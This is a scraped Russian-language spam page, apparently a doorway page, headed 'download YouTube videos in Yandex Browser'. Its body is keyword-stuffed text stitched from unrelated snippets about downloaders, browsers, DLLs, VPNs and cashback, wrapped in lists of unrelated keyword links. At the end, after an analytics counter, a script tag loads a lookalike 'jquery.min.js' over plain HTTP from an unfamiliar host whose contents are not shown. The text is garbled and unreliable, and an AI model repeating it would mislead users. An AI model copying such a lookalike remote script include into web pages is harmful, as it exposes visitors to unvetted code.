

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-skachat-video-s-youtube-v-yandeks-brauzere.html
body_size: 4415
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать видео с youtube в яндекс браузере - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать видео с youtube в яндекс браузере</h2>
                            </header>
                            <p>Сервис Яндекс Видео содержит большое количество интересного контента с различных видеохостингов, таких как YouTube, ok.ru, rutube.ru, vimeo и других. Ни для кого ни секрет, что сервера Вконтакте отличаются своей надежностью, а особенно за рубежом. 
Как скачать видео с YouTube с помощью онлайн-сервисов. Самый простой и быстрый способ скачать видео с YouTube на компьютер — воспользоваться одним из нескольких сотен представленных в интернете. На странице просмотра видео добавится кнопка "Скачать", которая поможет сохранить видео в нужном вам формате и качестве. Keepvid.com — один из самых известных сайтов, позволяющих сохранить видео с Youtube. Keepvid никогда не подводил — в том плане, что ссылки для. Яндекс.Браузер - привлекательный внешне и удобный в использовании веб-браузер с широкими возможностями и множеством полезных настроек. Самый популярный запрос на эту тему, которым меня регулярно бомбардируют знакомые – это как скачать видео с ВК онлайн без программ, да чтобы быстро и без вирусов. VkOpt — это многофункциональный скрипт для ВКонтакте, который поддерживает все современные. 
Google Chrome – это 1 из великолепно самых актуальных программ на компьютере. Находясь в Онлайне, большую регулярно часть времени вы трудитесь в браузере. Можно сказать,что в компьютерах я новичок.Не было времени,до пенсии ездил в командировки как собственный корреспондент одной из республиканских газет.Издавна знаю,что Яндекс. Популярные плагины для скачивания с Яндекс Видео Загрузка контента при помощи Savefrom.net. Как и в случае с Chrom, для начала нам нужно перейти в магазин нашего браузера, ссылка. Мы расскажем, как легко и просто скачать с YouTube видео себе на смартфон, планшет и компьютер. Яндекс.Браузер - привлекательный внешне и удобный в использовании веб-браузер с широкими. Лучший способ скачать Ютуб видео, музыку с Контакта, Одноклассников и многих других сайтов. 
Keepvid.com — один из самых известных сайтов, позволяющих сохранить видео с Youtube. Keepvid никогда. 23.08.18 (build 180823) Исправлено: Отображение месяца даты регистрации страницы в профиле. скачать гугл хром с официального сайта Статус программы-Достаточно бесплатная. Погода Гисметео: актуальный прогноз погоды в вашем браузере. Каждый человек желает знать. cкачать яндекс браузер 2019 бесплатно для виндовс на русском языке. Яндекс.Браузер – скачать. Независимые разработчики нашли метод запуска приложений для Android в браузере Google Chrome. Решаем проблему зависания Firefox при просмотре видео с Youtube. Adblock для YouTube блокировка рекламы в Ютубе. Дополнение Adblock для YouTube позволяет убрать. 
Что такое msvcr120.dll, загрузка с Microsoft Download Center. Msvcr120.dll — одна из библиотек, входящая в комплект. Как бесплатно скачать русский Windows Movie Maker для Windows 7, 8 и Windows 10 с официального сайта Microsoft. ОБХОД БЛОКИРОВКИ ВК, Яндекс, Одноклассники, Майл.ру ДЛЯ УКРАИНЫ БЕСПЛАТНО. 
Лучшие бесплатные программы для работы в интернете: загрузчики, торренты, браузеры. Для просмотра телеканалов в браузере необходимо установить VLC plugin. Как скачать плагин ВЛС. В этом уроке я подробно и пошагово расскажу вам, как скачать игры с интернета. Скачивать. 
Все браузеры интернета для Windows. Зайди скачать самые быстрые и безопасные браузеры для. В Почте Mail.Ru более 100 тем оформления: классические, цветочные, динамические, темы. Chromium (МФА 'krəumɪəm , англ. chromium — хром) — веб-браузер с открытым исходным кодом. ИВАН , не смог создать загрузочный флэш.Хотя сделал-установил в флэш с помощью утилиты. Бесплатный VPN для компьютера Proton VPN это удобный сервис, который предназначен для обхода. Самый лучший кэшбэк сервис ePN!  Только у нас от 3% до 20% кэшбэка в магазинах AliExpress, Мвидео. В отличие от MeeGo, в Tizen 1.0 использовался интерфейс программирования приложений, основанный. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-aristonomiya-akunin-skachat-besplatno-fb2.html">Аристономия акунин скачать бесплатно fb2</a></li>
                                <li><a href="l38xt-dogovor-postavki-tovara-osobennosti.html">Договор поставки товара особенности</a></li>
                                <li><a href="l38xt-skachat-gruppa-chili-leto.html">Скачать группа чили лето</a></li>
                                <li><a href="l38xt-kak-ustanovit-drayvera-na-myshku-a4tech.html">Как установить драйвера на мышку a4tech</a></li>
                                <li><a href="l38xt-skachat-shpargalki-po-kriminologii.html">Скачать шпаргалки по криминологии</a></li>
                                <li><a href="l38xt-skachat-igru-gde-nado-sozdavat-mashiny.html">Скачать игру где надо создавать машины</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как скачать видео с Яндекс Видео.</li>
<li>Как скачать видео</li>
<li>Как скачать с Youtube любой ролик.</li>
<li>Скачать установщик Яндекс Браузера.</li>
<li>Скачать Ютуб видео, музыку с ВКонтакте и Одноклассников.</li>
<li>Как скачать видео по ссылке с любого интернет-сайта.</li>
<li>Скачать VkOpt. Страница загрузки.</li>
<li>скачать гугл хром с официального сайта - Скачать бесплатно.</li>
<li>Погода Гисметео. Точный прогноз погоды, всегда в браузере.</li>
<li>Яндекс Браузер 2019 скачать бесплатно последнюю версию.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-nash-brend-krizis.html">Наш бренд кризис</a></li>
                                            <li><a href="l38xt-skachat-igry-na-android-strelyalki-po-seti.html">Скачать игры на андроид стрелялки по сети</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-kamerton-dlya-pianino.html">Скачать камертон для пианино</a></li>
                                            <li><a href="l38xt-pesnya-prityazheniya-bolshe-net-tekst.html">Песня притяжения больше нет текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-kleri-utilites.html">Клери утилитес</a></li>
                                            <li><a href="l38xt-nasha-rasha-novyy-sezon-5.html">Наша раша новый сезон 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-raspisanie-domashnih-igr-barselony-2015-2016.html">Расписание домашних игр барселоны 2015 2016</a></li>
                                            <li><a href="l38xt-dizayn-akvariuma-kniga-skachat.html">Дизайн аквариума книга скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
